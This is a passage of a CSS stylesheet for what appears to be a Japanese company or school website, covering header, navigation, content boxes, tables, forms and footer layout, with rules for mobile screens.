  visibility: hidden;
}

html {
font-size: 15px;
font-family:"Yu Gothic Medium", "游ゴシック Medium", YuGothic, "游ゴシック体", "ヒラギノ角ゴ Pro W3", "メイリオ", sans-serif;
line-height: 26px;
-ms-text-size-adjust: 100%;
-webkit-text-size-adjust: 100%;
}

body {
  margin: 0 auto;
  padding: 0;
}
*, *::before, *::after {
  box-sizing: border-box;
}
a:link, a:visited, a:hover, a:active {
  color: #000000;
  text-decoration: none;
}
.spa{
	display:none!important;
}
@media screen and (max-width: 780px) {
.pca{
	display:none!important;
}
.spa{
	display:inherit!important;
}
}

header .inner{
	margin:auto;
	width:1000px;
	height:140px;
	position:relative;
	padding:0px;
}
@media screen and (max-width: 780px) {
header .inner {
    margin: auto;
    width: 100%;
    height: 77px;
    position: relative;
    border-bottom: 1px solid #2eaaab;
}
}	
header .inner h1{
	font-size: 12px;
	position: absolute;
	top: 15px;
	margin:0;
}
@media screen and (max-width: 780px) {
header .inner h1 {
    font-size: 12px;
    position: static;
    text-align: center;
    top: 0;
    margin: 10px 0 0 0;
    padding: 4px 0 0 16px;
}
}
header .inner .logo{
	position: absolute;
	top: 38px;
}
header .inner .contact{
	position: absolute;
	top: 20px;
	right: 0px;
}
header .inner .sns{
	position: absolute;
	top: 15px;
	right: 350px;
}
header .inner .hline{
	position: absolute;
	top: 20px;
	right: 420px;
}

@media screen and (max-width: 780px) {
header .inner .contact{
	position: static;
	text-align:center;
	top: 15px;
	right: 0px;
	display:none;
}
header .inner .sns{
	position: static;
	text-align:center;
	top: 30px;
	right: 0;
}
header .inner .hline{
	display:none;
}
}

header .inner .contact a{
	display:block;
}
.kv img{
	width:100%;
	height:auto;
}
.ukv{
	background: url(images/ukv.png) ;
background-size: cover;
	height:210px;
}
.ukvIn{
	width:1000px;
	margin:auto;
	padding:73px 0 0 0 ;
}
h1.uuk{
	font-size:40px;
	text-align:center;
}
.uuk{
    padding:0;
    font-size: 4.0rem;
    letter-spacing: 0.1em;
    white-space: nowrap;
    color: #fff;
    font-style: italic;
	font-weight:normal;
}
@media screen and (max-width: 780px) {
.ukv{
	background: url(images/ukv.png) ;
background-size: cover;
	height:auto;
	}
.ukvIn{
	width:100%;
	margin:auto;
	padding:0;
	line-height:35px;
	text-align:center;
	display: flex;
  justify-content: center;
  align-items: center;

}
h1.uuk{
  padding:0;
    font-size: 4.0rem;
    letter-spacing: 0.1em;
    white-space: nowrap;
    color: #fff;
    font-style: italic;
	font-weight:normal;
  font-size:20px;
}
}

.breadcrumbs{
	width:1000px;
	margin:auto;
	padding:5px 0 5px 0;
}
@media screen and (max-width: 780px) {
.breadcrumbs{
	width:100%;
	margin:auto;
	padding:5px 10px 5px 10px;
}
}
.inner{
	width:1000px;
	padding:50px 0 50px 0;
	margin:auto;
	overflow: hidden;
}
.inner01{
	width:1000px;
	padding:50px 0 0px 0;
	margin:auto;
	overflow: hidden;
}
.inner02{
	width:1100px;
	padding:50px 0 70px 0;
	margin:auto;
	overflow: hidden;
}
.inner03{
	width:1000px;
	padding:0px 0 50px 0;
	margin:auto;
	overflow: hidden;
}
.inner04{
	width:1000px;
	padding:0px 0 0px 0;
	margin:auto;
	overflow: hidden;
}
@media screen and (max-width: 780px) {
.inner01{
	width:auto;
	padding:50px 10px 0px 10px;
	margin:auto;
	overflow: hidden;
}
.inner01 img{
	width:100%;
    height:auto;
	}
.inner02{
	width:auto;
	padding:50px 10px 50px 10px;
	margin:auto;
	overflow: hidden;
}
.inner02 img{
	width:100%;
    height:auto;
	}
.inner03{
	width:auto;
	padding:0px 10px 50px 10px;
	margin:auto;
	overflow: hidden;
}
.inner03 img{
	width:100%;
    height:auto;
	}
.inner04{
	width:auto;
	padding:0px 10px 0px 10px;
	margin:auto;
	overflow: hidden;
}
.inner04 img{
	width:100%;
    height:auto;
	}
}
nav {
    position: absolute;
    left: 0;
    top: 85px;
    border-top: 1px #33aaab solid;
    padding-top: 10px;
    width: 100%;
}
nav ul {
	list-style: none;
	padding:0;
	margin: 0;
	overflow:hidden;
}
nav ul li {
    float: left;
    margin-right: 25px;
    font-size: 16px;
    padding: 4px 5px;
}
nav ul li:last-child {
	float:left;
	margin-right:0px;
	font-size: 17px;
}
nav ul li a {
    color: #000!important;
    display: block;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
nav ul li a:hover {
    color: #3dadae !important;
}
nav ul li span {
	display: block;
	text-align: center;
	font-size: 12px;
	color:#8B8B8B;
	line-height: 10px;
}

@media screen and (max-width: 780px) {
nav {
    display: none;
}
.inner {
    width: 100%;
    padding: 30px 10px 50px 10px;
    margin: auto;
    overflow: hidden;
}
}

h2{
	text-align: center;
	margin-bottom: 20px;
	font-family: Oswald;
	font-size: 48px;
	line-height: 50px;
	font-style: italic;
	font-weight: normal;
	margin-top:0px;
}
h2 span{
	font-family:"Yu Gothic Medium", "游ゴシック Medium", YuGothic, "游ゴシック体", "ヒラギノ角ゴ Pro W3", "メイリオ", sans-serif;
	font-size:15px;
	display: block;
	color:#00532e;
	line-height: 40px;
	font-style: normal;
}
h2.fur {
	display: inline;
	font-family: "Yu Gothic Medium", "游ゴシック Medium", YuGothic, "游ゴシック体", "ヒラギノ角ゴ Pro W3", "メイリオ", sans-serif;
    color: #009ee8;
    font-size: 2.5rem;
    font-style: italic;
    font-weight: bold;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(70%, transparent), color-stop(70%, #faf016));
    background: -webkit-linear-gradient(transparent 70%, #faf016 70%);
    background: -o-linear-gradient(transparent 70%, #faf016 70%);
    background: linear-gradient(transparent 70%, #faf016 70%);
    line-height: 1.4;
	margin-bottom:40px;
	font-weight: normal;
}
@media screen and (max-width: 780px) {
h2.fur {
	font-size: 1.6rem;
	line-height: 1.0;
	font-weight:bold;
}
}
h3{
	margin:0 0 20px 0;
	font-size:22px;
	color: #3cacad;
}
h4{
	margin:0 0 20px 0;
	font-size:15px;
}
@media screen and (max-width: 780px) {
	h2 img{
	width: 100%;
	height:auto;
}
}
.icon {
	padding:0px;
	margin:0px;
    overflow: hidden;
	text-align: center;
}
.icon li{
	list-style: none;
	/*float: left;*/
	margin-right: 14px;
	margin-bottom: 20px;
	position: relative;
	width:235px;
	display: inline-block;
	vertical-align: top;
	text-align:left;
}
.icon li:nth-child(n + 5){
	list-style: none;
	/*float: left;*/
	margin-right: 14px;
	margin-bottom: 20px;
	position: relative;
	width:235px;
}

.icon li img{
	width:100%;
	height:auto;
}

.icon li:nth-child(4) {
	list-style: none;
	/*float: left;*/
	margin-right: 0px;
}
.icon li:last-child {
	list-style: none;
	/*float: left;*/
	margin-right: 0px;
}

.slTxt{
	background:rgba(255,255,255,0.8);
	padding: 5px;
	margin-top: 0px;
	position: absolute;
	width: 320px;
	top: 176px;
	font-weight: bold;
}

@media screen and (max-width: 780px) {
.slTxt{
	background:rgba(255,255,255,0.8);
	padding: 0px;
	margin-bottom: 0px!important;
	margin-top: auto;
	position: relative;
	width: auto;
	bottom: 0!important;
	top: auto;
	font-weight: bold;
}
}
.bbtn{
	width:240px;
	margin: auto;
	clear:both;
}
.bbtn a{
	background:#db5504;
	display: block;
	text-align: center;
	padding:10px;
	border-bottom:5px solid #ad4100;
	color:#fff;
	font-weight: bold;
}
.bbtn02{
	width:240px;
	margin: 10px auto 0 auto;
	clear:both;
}
.bbtn02 a {
    background: #ffffff;
    display: block;
    text-align: center;
    padding: 10px;
    border: 1px #337ab7 solid;
    color: #4c8abf;
    font-weight: bold;
    border-radius: 30px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.bbtn02 a:hover {
    background: #4c8abf;
    display: block;
    text-align: center;
    padding: 10px;
    border: 1px #337ab7 solid;
    color: #fff;
    font-weight: bold;
    border-radius: 30px;
}
@media screen and (max-width: 780px) {
.bbtn02{
	width:240px;
	margin: 10px auto 20px auto;
	clear:both;
}	
}

@media screen and (max-width: 780px) {
.icon {
	padding:0px;
	margin:0px;
    overflow: hidden;
}
.icon li{
	width:235px;
	margin-right: 0px;
}
.icon li img{
	width:100%;
	height:auto;
}
	
.icon li:nth-child(n + 5){
	width:235px;
	margin-right: 0px;
}
}
.gray{
	background: #f1f8fc;
}
.ggf{
	background-color: #f1f8fc;
    background-image: url(images/sec3_bg1.png), url(images/sec3_bg2.png);
    background-repeat: no-repeat, no-repeat;
    background-position: top left, bottom right;
    /*padding: 100px 0;*/
}
.ggf02{
	background-color: #fcf1f1;
    background-image: url(images/sec3_bg12.png), url(images/sec3_bg22.png);
    background-repeat: no-repeat, no-repeat;
    background-position: top left, bottom right;
    /*padding: 100px 0;*/
}
.photo{
	float:left;
	
}

.txt{
	width:677px;
	float:right;
	font-size:16px;
}
@media screen and (max-width: 780px) {
	.txt{
	width:100%;
	float:none;
	font-size:16px;
}
	}
.oi{
	width:162px;
	float:left;
}
.oitxt{
	width:800px;
	float:right;
}
@media screen and (max-width: 780px) {
.oi{
	width:25%;
	float:left;
}
.oi img{
	width:100%;
	height:auto;
}
.oitxt{
	width:70%;
	float:right;
}
}
.tit{
	font-size:17px;
	margin-bottom:15px;
	font-weight:bold;
}
.box{
	overflow: hidden;
	position: relative;
	margin-bottom:30px;
	/*height: 350px;*/
}
.box .abu{
	position: absolute;
	left: 0;
}
.box .abu02{
	position: absolute;
	right: 0;
}

.box .abuic {
    position: absolute;
    left: 15px;
    width: 150px;
    height: 149px;
    z-index: 121;
    top: 15px;
}
.box .abuic img{
	width: 100%;
	height: auto;
}
.box .abuic02 {
    position: absolute;
    right: 15px;
    width: 150px;
    height: 149px;
    z-index: 121;
    top: 15px;
}
.box .abuic02 img{
	width: 100%;
	height: auto;
}

.box .ter{
	position: absolute;
	right: 0px;
	top: 35px;
	width: 469px;
}
.box .ter02{
	background: #fff;
	padding: 20px;
	right: 0px;
	top: 45px;
	line-height:21px;
}
.box .terl{
	position: absolute;
	left: 0px;
	top: 35px;
	width: 450px;
}
.box .terl02{
	background: #fff;
	padding: 20px;
	right: 0px;
	top: 45px;
	line-height:21px;
}
.box_list01 {
    display: flex;
    flex-wrap: wrap;
}
.box_list01 .box {
    flex: 31%;
    max-width: 31%;
    margin: 2% 1%;
    /*height: auto;*/
}
.box_list01 img.abu,.box_list01 img.abu02 {
    position: static;
    width: 100%;
    height: auto;
}
.box_list01 img.abu02 {
    position: static;
    width: 100%;
    height: auto;
}
.box_list01 .ter{
    position: static;
    width: 100%;
}
.box_list01 .terl{
    position: static;
    width: 100%;
}
.box_list01 .ter02, .box_list01 .terl02 {
    position: static;
    width: 100%;
    /*height: 273px;*/
    padding: 10px 3% 10px;
    letter-spacing: -0.1px;
}
.box_list01 h3 {
    text-align: center;
    color: #3cacad;
}
/*.box_list01 .box:nth-child(odd) h3 {
    background: #9b71a5;
    padding: 16px 1%;
    font-size: 20px;
}
.box_list01 .box:nth-child(even) h3 {
    background: #1c6fb7;
    padding: 16px 1%;
    font-size: 20px;
}*/
.box_list01 .box h3 {
    padding: 10px 1%;
    font-size: 18px;
	    margin: 0 0 0 0;
}
.box_list01 .box h3:after,.box_list01 .box h3:before {
    content: "-";
    margin: 0 10px;
}

.box_list01 img.abu02 {
    position: static;
    width: 100%;
    height: auto;
}

.box_list02 {
    display: flex;
    flex-wrap: wrap;
}
.box_list02 .box {
    flex: 23%;
    max-width: 23%;
    margin: 2% 1%;
    height: auto;
}
.box_list02 img.abu {
    position: static;
    width: 100%;
    height: auto;
}
.box_list02 .ter {
    position: static;
    width: 100%;
}
.box_list02 .ter02 {
    position: static;
    width: 100%;
    /*height: 273px;*/
    padding: 10px 3% 10px;
    letter-spacing: -0.1px;
}
.box_list02 img.abu02 {
    position: static;
    width: 100%;
    height: auto;
}
.box_list02 .terl02 {
    position: static;
    width: 100%;
    /*height: 273px;*/
    padding: 10px 3% 10px;
    letter-spacing: -0.1px;
}
.box_list02 .terl {
    position: static;
    width: 100%;
}
.box_list02 h3 {
    text-align: center;
    color: #3cacad;
}
/*.box_list02 .box:nth-child(even) h3 {
    background: #1c6fb7;
    padding: 16px 1%;
    font-size: 20px;
}
.box_list02 .box:nth-child(odd) h3 {
    background: #9b71a5;
    padding: 16px 1%;
    font-size: 20px;
}*/
.box_list02 .box h3 {
    padding: 10px 1%;
    font-size: 18px;
	margin: 0 0 0 0;
}
.box_list02 .box h3:after,.box_list02 .box h3:before {
    content: "-";
    margin: 0 10px;
}

@media screen and (max-width: 780px) {
.box{
	overflow: hidden;
	position: relative;
	margin-bottom:30px;
	height: auto;
}
.box .abu{
	position: static;
	left: 0;
	width: 100%;
	height: auto;
}
.box .abu02{
	position: static;
	right: 0;
	width: 100%;
	height: auto;
}
.box .abuic {
    position: absolute;
    left: 11px;
    width: 80px;
    height: 79px;
    z-index: 121;
    top: 10px;
}
.box .abuic img{
	width: 100%;
	height: auto;
}
.box .abuic02 {
    position: absolute;
    left: 11px;
    width: 80px;
    height: 79px;
    z-index: 121;
    top: 10px;
}
.box .abuic02 img{
	width: 100%;
	height: auto;
}
.box .ter{
	position: static;
	right: 0px;
	top: 35px;
	width: 100%;
}
.box .ter02{
	background: #fff;
	padding: 20px;
	right: 0px;
	top: 45px;
}
.box .terl{
	position: static;
	left: 0px;
	top: 35px;
	width: 100%;
}
.box .terl02{
	background: #fff;
	padding: 20px;
	right: 0px;
	top: 45px;
}
/*20200610*/
.box_list01 .box {
    flex: 100%;
    max-width: 100%;
    margin: 2% 1% 24px;
    height: auto;
}
.box_list01 .ter02, .box_list01 .terl02 {
    position: static;
    width: 100%;
    height: auto;
    padding: 10px 3% 16px;
    letter-spacing: -0.1px;
}
.box_list02 .box {
    flex: 100%;
    max-width: 100%;
    margin: 2% 1% 24px;
    height: auto;
}
.box_list02 .ter02 {
    position: static;
    width: 100%;
    height: auto;
    padding: 10px 3% 16px;
    letter-spacing: -0.1px;
}
.box_list02 .terl02 {
    position: static;
    width: 100%;
    height: auto;
     padding: 10px 3% 16px;
    letter-spacing: -0.1px;
}
}


.box02{
	overflow: hidden;
	position: relative;
}
.box02 .photo{
	float: left;
}
.box02 .text{
	float: right;
	width:480px;
	padding-top:20px;
}
.box02 .photo02{
	float: right;
}
.box02 .text02{
	float: left;
	width:480px;
	padding-top:20px;
}
@media screen and (max-width: 780px) {
.box02 .photo{
	float: none;
}
.box02 .photo img{
	width: 100%;
	height:auto;
}
.box02 .text{
	float: none;
	width:100%;
	padding-top:20px;
}
.box02 .photo02{
	float: none;
}
.box02 .photo02 img{
	width: 100%;
	height:auto;
}	
.box02 .text02{
	float: none;
	width:100%;
	padding-top:20px;
}	
}

.rre{
	color:#0AB5AC;
	font-size:17px;
	margin-bottom:15px;
	font-weight: bold;
}

.btn{
	margin:20px auto 0 auto;
		width:250px;
}
.btn a {
    background: #ffffff;
    display: block;
    text-align: center;
    padding: 10px;
    border: 1px #337ab7 solid;
    color: #4c8abf;
    font-weight: bold;
    border-radius: 30px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.btn a:hover {
    background: #4c8abf;
    display: block;
    text-align: center;
    padding: 10px;
    border: 1px #337ab7 solid;
    color: #fff;
    font-weight: bold;
    border-radius: 30px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.copyright{
	background: #000000;
	text-align: center;
	padding:5px;
	font-size:10px;
	color:#fff;
}

.sr{
	padding:0;
	margin: 10px 0 0 0 ;
	list-style: none;
}
.sr li{
	float: left;
	width: 235px;
	margin: 0 0 10px 0;
}
.sr li:nth-child(even){
	float: right;
}
.sr li a{
	background:#00532e;
	font-size:16px;
	font-weight: bold;
	display: block;
	color: #fff;
	padding:7px 0;
	text-align: center;
}
@media screen and (max-width: 780px) {
.sr li{
	float: left;
	width: 49%;
	margin: 0 0 10px 0;
}	
}

.result{
	padding:0;
	margin: 0;
	list-style: none;
	overflow: hidden;
}
.result li{
	width: 235px;
    float: left;
	margin:0 15px 20px 0;
}
.result li img{
	width: 100%;
   height:auto;
}
.result li .rp{
    height:210px;
	overflow: hidden;
}
.result li:nth-child(4n){
	margin:0 0 20px 0;
}
.result li .rp img{
	width: 100%;
	height: auto;
	margin:0 0 10px 0;
}
.result li .tita span{
	font-weight: bold;
}
@media screen and (max-width: 780px) {
.result {
    padding: 0;
    margin: auto;
    list-style: none;
    overflow: hidden;
    width: 75%;
}	
	
.result li{
	width: 100%;
    float: none;
	margin:0 0 20px 0;
}
.result li:nth-child(4n){
	margin:0 0 20px 0;
}
.result li .rp img{
	height:210px;
	overflow: hidden;
}

.result li .rp img{
	width: 100%;
	height: auto;
	margin:0 0 10px 0;
}
.result li .tita span{
	font-weight: bold;
}	
}


.ttl{
	float: left;
	width:320px;
}
.newsArea{
	float: right;
	width:660px;
}

@media screen and (max-width: 780px) {
	.ttl{
	float: none;
	width:100%;
}
.newsArea{
	float: none;
	width:100%;
}
}
.newsArea .topics{
	list-style: none;
	padding:0;
	margin: 0;
}
.newsArea .topics li{
	margin:0;
	padding: 10px 0 10px 0;
	border-bottom: 1px #ccc solid;
	line-height: 25px;
}
.newsArea .topics li span{
	font-weight: bold;
}
.news{
	padding:0;
	margin: 0;
	list-style: none;
	overflow: hidden;
}
.news li{
	width: 100%;
    float: none;
	margin:0 0 10px 0;
}
.news li:last-child{
	margin:0 0 0 0;
}
.news li .rp{
	height:150px;
	overflow: hidden;
}

.news li .rp img{
	width: 100%;
	height: auto;
	margin:0 0 10px 0;
}
.news li .tita span{
	font-weight: bold;
	margin:0 20px 0 0;
	color:#6cabac;
}
@media screen and (max-width: 780px) {
.news{
	padding: 0;
	margin:0;
	list-style: none;
	overflow: hidden;
}
.news li{
	float: none;
	width:100%;
	margin:0 0 20px 0;
	list-style: none;
	padding: 0px;
}
.news li:nth-child(2n){
	float: none;
	width:100%;
	margin:0 0 20px 0;
	list-style: none;
	padding: 0px;
}
.news li .rp{
	height:auto;
	overflow: hidden;
}
}

.footMenu{
	position: relative;
	height:100px;
	line-height: 18px;
}
.fm01{
	list-style: none;
	font-size: 12px;
	position: absolute;
	padding: 0;
	margin:0;
}
.fm02{
	list-style: none;
	font-size: 12px;
	position: absolute;
	padding: 0;
	margin: 0;
	left: 300px;
}
.fm03{
	list-style: none;
	font-size: 12px;
	position: absolute;
	padding: 0;
	margin: 0;
	left: 570px;
}
.fm04{
	list-style: none;
	font-size: 12px;
	position: absolute;
	padding: 0;
	margin: 0;
	right: 0px;
}
@media screen and (max-width: 780px) {
.footMenu{
	position: relative;
	height:auto;
	padding:0 10px 0 10px;
}
.fm01{
	list-style: none;
	font-size: 12px;
	position: static;
	padding: 0;
	margin:0;
}
.fm02{
	list-style: none;
	font-size: 12px;
	position: static;
	padding: 0;
	margin: 0;
	left: 300px;
}
.fm03{
	list-style: none;
	font-size: 12px;
	position: static;
	padding: 0;
	margin: 0;
	left: 570px;
}
.fm04{
	list-style: none;
	font-size: 12px;
	position: static;
	padding: 0;
	margin: 0;
	right: 0px;
}
.fm01 li,.fm02 li,.fm03 li,.fm04 li{
	list-style: none;
	font-size: 12px;
	position: static;
	margin:0;
	background:#e8e8e8;
	border-bottom:#ccc solid 1px;
}
.fm01 li a,.fm02 li a,.fm03 li a,.fm04 li a{
    display:block;
	padding: 8px;
}
}

footer .inner{
	margin:0px auto 0px auto;
	padding: 30px 0 30px 0;
}

.footMenu02{
	background: #00532e;
}

.footArea{
	color: #fff;
	font-size:12px;
	float: right;
	width:660px;
}
.footArea a{
	color: #fff;
}
@media screen and (max-width: 780px) {
.footMenu02{
	background: #00532e;
}
.footMenu02 .ttl{
	text-align: center;
}
.footArea{
	color: #fff;
	font-size:12px;
	float: none;
	width:100%;
	padding:10px;
}
}

section table { width: 100%; }
section th, section td  { padding: 10px; border: 1px solid #ddd; }
section th  { background: #f4f4f4; }
 
/*----------------------------------------------------
  .demo01
----------------------------------------------------*/
.demo01 th  { width: 30%; text-align: left; }
 
@media only screen and (max-width:780px){
    .demo01 { margin: 0 0px; }
    .demo01 th,
    .demo01 td{
    width: 100%;
    display: block;
    border-top: none;
    }
  .demo01 tr:first-child th { border-top: 1px solid #ddd; }
}

.hidden{
	overflow:hidden;
}

.cat{
	margin-bottom:50px;
	font-size:15px;
}
.cat02{
	margin-bottom:15px;
	font-size:15px;
}

.gphoto{
	float:left;
	width:390px;
	height:290px;
}
.gphoto img{
	width:100%;
	height:auto;
}
.gtxt{
	float:right;
	width:575px;
}

.gphoto02{
	float:left;
	width:260px;
	height:auto;
}
.gphoto02 img{
	width:100%;
	height:auto;
}
.gtxt02{
	float:right;
	width:700px;
}
.gtxt02{
	float:right;
	width:700px;
}
@media screen and (max-width: 780px) {
.gphoto{
	float:none;
	width:100%;
	height:auto;
}
.gphoto img{
	width:100%;
	height:auto;
}
.gtxt{
	float:none;
	width:100%;
}

.gphoto02{
	float:none;
	width:100%;
	height:auto;
}
.gphoto02 img{
	width:100%;
	height:auto;
}
.gtxt02{
	float:none;
	width:100%;
}
.gtxt02{
	float:none;
	width:100%;
}	
}



.der{
	width:150px;
	text-align:center;
	float: right;
}
.der img{
	width:100%;
	height:auto;
}

.textArea01{
	float:left;
	width:460px;
}
.textArea02{
	float:right;
	width:525px;
}

@media only screen and (max-width:780px){
.textArea01{
	float:none;
	width:100%;
	margin-bottom:15px;
}
.textArea02{
	float:none;
	width:100%;
}
}
	
.gree{
	color:#00532e;
	font-size:16px;
	margin:0 0 5px 0;
}
.point01{
	background:#f1eee8;
	padding:15px;
	margin:0 0 15px 0;
}
.point02{
	background:#f1eee8;
	padding:15px;
	margin:0 0 0 0;
}
.point03{
	background:#f1eee8;
	padding:15px;
	margin:0 0 0 0;
}

.prophoto{
	float:left;
	width:350px;
}
.prophoto img{
	width:100%;
	height:auto;
}
.protxt{
	float:right;
	width:620px;
}

.prophoto02{
	float:right;
	width:350px;
}
.prophoto02 img{
	width:100%;
	height:auto;
}
.protxt02{
	float:left;
	width:620px;
}

.ul_tag{
	padding:0;
	margin:20px 0 0 0 ;
	list-style:none;
}
.ul_tag li {
    width: 110px;
    padding: 10px 0;
    text-align: center;
    color: #ffffff;
    background: #00532e;
    float: left;
    margin-bottom: 10px;
    margin-right: 10px;
}

@media screen and (max-width: 780px) {
.prophoto{
	float:none;
	width:100%;
}
.prophoto img{
	width:100%;
	height:auto;
}
.protxt{
	float:none;
	width:100%;
}

.prophoto02{
	float:none;
	width:100%;
}
.prophoto02 img{
	width:100%;
	height:auto;
}
.protxt02{
	float:none;
	width:100%;
}	
	
.ul_tag li {
    width: 31%;
    padding: 10px 0;
    text-align: center;
    color: #ffffff;
    background: #00532e;
    float: left;
    margin-bottom: 10px;
    margin-right: 3%;
}
.ul_tag li:nth-child(3n) {
    margin-right: 0px;
}
}


.pull_left{
	float:left;
	width:49%;
}
.pull_right{
	float:right;
	width:49%;
}

.h3_sp {
    color: #00532e;
    font-size: 24px;
    text-align: center;
    font-weight: normal;
    background: url(images/line.png) repeat-x center;
    margin-top: 50px;
}
.h3_sp span {
    background: #ffffff;
    padding: 0 30px;
}

/*.kiji{
	float:left;
	width:620px;
}*/
.kiji h3.heading{
	border-left:solid 3px #00532e;
	padding: 5px 0 5px 10px ;
}

#sidebar{
	float:right;
	width:350px;
	
}
#sidebar h3.heading{
	border-left:solid 3px #00532e;
	padding: 5px 0 5px 10px ;
}

@media screen and (max-width: 780px) {
.kiji{
	float:none;
	width:100%;
	margin-bottom:20px;
}

#sidebar{
	float:none;
	width:100%;
}
}

.post .archive{
margin-bottom:30px;
overflow:hidden;
}

article.post{
	overflow:hidden;
}

.post h3.heading{
	border-left:solid 3px #00532e;
	padding: 5px 0 5px 10px ;
}
.content h3.heading{
	border-left:solid 3px #00532e;
	padding: 5px 0 5px 10px ;
}

/*流れ*/
table.company {
width: 100%;
margin: 0 auto;
border-collapse: separate;
border-spacing: 0px 15px;
font-size: 12px;
}

table.company th,
table.company td {
padding: 10px;
}

table.company th {
background: #295890;
vertical-align: middle;
text-align: left;
width: 100px;
overflow: visible;
position: relative;
color: #fff;
font-weight: normal;
font-size: 15px;
}

table.company th:after {
left: 100%;
top: 50%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(136, 183, 213, 0);
border-left-color: #295890;
border-width: 10px;
margin-top: -10px;
}
/* firefox */
@-moz-document url-prefix() {
table.company th::after {
float: right;
padding: 0;
left: 30px;
top: 10px;
content: " ";
height: 0;
width: 0;
position: relative;
pointer-events: none;
border: 10px solid transparent;
border-left: #295890 10px solid;
margin-top: -10px;
}
}

table.company td {
background: #f8f8f8;
width: 360px;
padding-left: 20px;
}


.fbox .icon {
    clear: left;
    float: left;
    width: 80px;
    height: 80px;
    line-height: 80px;
    font-size: 14px;
    text-align: center;
    color: #00a0ea;
    background-color: #ededed;
    border-radius: 40px;
    -webkit-border-radius: 40px;
    -moz-border-radius: 40px;
    margin-bottom: 30px;
    margin-right: 30px;
}
.ffftrB {
    font-family: 'texgyreadventor bold';
    letter-spacing: 1px;
}
.fbox .subtitle {
    font-size: 18px;
    font-weight: bold;
    letter-spacing: 1px;
    color: #555;
    margin-bottom: 10px;
}
.fbox .detail {
    overflow: hidden;
    margin-bottom: 40px;
    width: 630px;
    float: left;
}
.fbox .mnb {
}
.fbox .ggf{
	float:right;
	width:230px;
}
.fbox .ggf img{
	width:100%;
	height:auto;
}
@media screen and (max-width: 780px) {
.fbox .icon {
    clear: left;
    float: none;
    width: 100%;
    height: 40px;
    line-height: 44px;
    font-size: 14px;
    text-align: center;
    color: #00a0ea;
    background-color: #ededed;
    border-radius: 40px;
    -webkit-border-radius: 40px;
    -moz-border-radius: 40px;
    margin-bottom: 30px;
    margin-right: 30px;
}
.ffftrB {
    font-family: 'texgyreadventor bold';
    letter-spacing: 1px;
}
.fbox .subtitle {
    font-size: 18px;
    font-weight: bold;
    letter-spacing: 1px;
    color: #555;
    margin-bottom: 10px;
}
.fbox .detail {
    overflow: hidden;
    margin-bottom: 0px;
    width: 100%;
    float: none;
}
.fbox .mnb {
}
.fbox .ggf{
	float:none;
	width:100%;
}
.fbox .ggf img{
	width:100%;
	height:auto;
}
}


.hook{
	overflow:hidden;
	margin-bottom:30px;
}
.ccs{
	font-size:20px;
	text-align:center;
	line-height:36px;
}
.ccs span{
font-size:30px;
color:#db5504;	
}

.scroll table{
width:100%;
}
.scroll{
overflow: auto;
white-space: nowrap;
}
.scroll::-webkit-scrollbar{
 height: 5px;
}
.scroll::-webkit-scrollbar-track{
 background: #F1F1F1;
}
.scroll::-webkit-scrollbar-thumb {
 background: #BCBCBC;
}
.scroll table th{
background:#00532e;
	text-align:center;
	color:#fff;
}
.scroll table td{
	text-align:center;
}
.scroll table .hee{
	background:#edf6f2;
	text-align:left;
}
.scroll table .hee span{
	font-size:18px;
	font-weight:bold;
}
.scroll table .yel{
	background:#fbfba9;
	color:#000;
}

select, input[type="email"], input[type="text"], [type="tel"],textarea {
    padding: 6px;
    outline: none;
    border: 1px solid #DDD;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 16px;
    /*margin-bottom: 10px;*/
	background: #f7f7f7;
}
.m10{
	margin-bottom:10px;
}
textarea {
    width: 100%;
}
input.sysNextSubmit {
 background: #2eaaab;
    padding: 10px 40px;
    border-radius: 30px;
    color: #fff !important;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border: 1px solid #2eaaab !important;
	margin-top:20px;
	font-size:18px;
	font-family: "Yu Gothic Medium", "游ゴシック Medium", YuGothic, "游ゴシック体", "ヒラギノ角ゴ Pro W3", "メイリオ", sans-serif;
}

.gra{
	overflow:hidden;
	margin:0 0 20px 0;
	padding:0;
}
.gra li {
	width:30%;
	margin-right:3%;
	float:left;
	list-style:none;
}
.gra li:last-child{
	width:30%;
	margin-right:0%;
	float:left;
}
.gra li img {
	width:100%;
	height:auto;
}
@media screen and (max-width: 780px) {
.gra{
	overflow:hidden;
	margin:0;
	padding:0;
}
.gra li {
	width:48%;
	margin-right:0%;
	margin-bottom:10px;
	float:left;
}
	.gra li:nth-child(2){
	width:48%;
	margin-right:0%;
	margin-bottom:10px;
	float:right;
}
.gra li:last-child{
	width:48%;
	float:none;
	margin:0 auto 20px auto;
}
.pow {
		width:100%;
		height:auto;
	}
}

.aik img{
	max-width :100%;
	height:auto;
}
.hull {
    width: 100%;
}

.shiken{
	overflow:hidden;
	padding:0;
	margin:0;
	list-style:none;
}
.shiken li{
	width:32.5%;
	float:left;
	margin:0 1% 1% 0;
}
.shiken li:nth-child(3n) {
	margin:0 0 1% 0;
}
.shiken li a{
	background:#00532e;
	padding:10px;
    display:block;
    text-align:center;
	color:#fff;
}
@media screen and (max-width: 780px) {
.shiken{
	overflow:hidden;
	padding:0;
	margin:0;
	list-style:none;
}
.shiken li{
	width:100%;
	float:none;
	margin:0 0 1% 0;
}
.shiken li:nth-child(3n) {
	margin:0 0 1% 0;
}
.shiken li a{
	background:#00532e;
	padding:10px;
    display:block;
    text-align:center;
	color:#fff;
}
}
@media screen and (max-width: 780px) {
article.post img{
	width:100%;
	height:auto;
}
}

.youtube2 {
  position: relative;
  width: 100%;
  padding-top: 56.25%;
}
.youtube2 iframe {
  position: absolute;
  top: 0;
  right: 0;
  width: 100% !important;
  height: 100% !important;
}
.yoy {
display: none;
}
@media (max-width: 767px){
.yoy {
    display: inherit;
    position: fixed;
    left: 10px;
    top: 6px;
    z-index: 500000;
}
}

.map{
